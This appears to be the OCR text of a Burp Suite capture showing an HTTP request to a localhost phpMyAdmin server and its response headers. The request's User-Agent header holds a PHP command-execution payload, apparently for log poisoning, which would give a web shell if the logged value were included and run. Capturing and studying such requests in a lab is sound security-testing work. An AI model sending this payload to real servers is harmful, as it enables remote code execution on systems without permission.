 Request
Pretty Raw Hex Hackvertor \n
1 GET /?asd HTTP/1.1
2 Host: localhost:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?=system($_GET[0]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: pma_lang=en; pmaUser-1=
tZbp8OeNa74Gw7%2FlEA2EDSpyViseidtH2OtRt2kkhrgynR8sJCr74EKYbl4%3D; mbox=
PC#6b836e2b10044309b111242dbc43ffac.38_0#1775197010|session#92d7f947c2744be9a03fd2a
6d397b20c#1711954070; AMCV_7ABB3E6A5A7491460A495D61%40AdobeOrg=
179643557%7CMCIDTS%7C19815%7CMCMID%7C85456409382413253120972268213828436959%7CMCOPT
OUT-1711963942s%7CNONE%7CvVersion%7C5.5.0; phpMyAdmin=
d9c33a57cfd9fae08836a6591cc9544c
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:48:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18732
6 Connection: close
7 X-Powered-By: PHP/8.2.17
8 Set-Cookie: phpMyAdmin=0372435b3a7a9241facc95d2f72afd4c; path=/; HttpOnly;
SameSite=Strict
9 Expires: Tue, 23 Apr 2024 11:48:06 +0000
10 Cache-Control: no-store, no-cache, must-revalidate, pre-check=0, post-check=0,
max-age=0
11 Last-Modified: Tue, 23 Apr 2024 11:48:06 +0000
12 Set-Cookie: phpMyAdmin=0372435b3a7a9241facc95d2f72afd4c; path=/; HttpOnly;
SameSite=Strict
13 Set-Cookie: phpMyAdmin=df39821309635a0d1cf112d232fee726; path=/; HttpOnly;
SameSite=Strict
14 X-ob_mode: 1
15 X-Frame-Options: DENY
16 Referrer-Policy: no-referrer
17 Content-Security-Policy: default-src 'self' ;script-src 'self' 'unsafe-inline'
'unsafe-eval' ;style-src 'self' 'unsafe-inline' ;img-src 'self' data:
*.tile.openstreetmap.org;object-src 'none';
18 X-Content-Security-Policy: default-src 'self' ;options inline-script
eval-script;referrer no-referrer;img-src 'self' data:
*.tile.openstreetmap.org;object-src 'none';
19 X-WebKit-CSP: default-src 'self' ;script-src 'self'  'unsafe-inline'
'unsafe-eval';referrer no-referrer;style-src 'self' 'unsafe-inline' ;img-src
'self' data:  *.tile.openstreetmap.org;object-src 'none';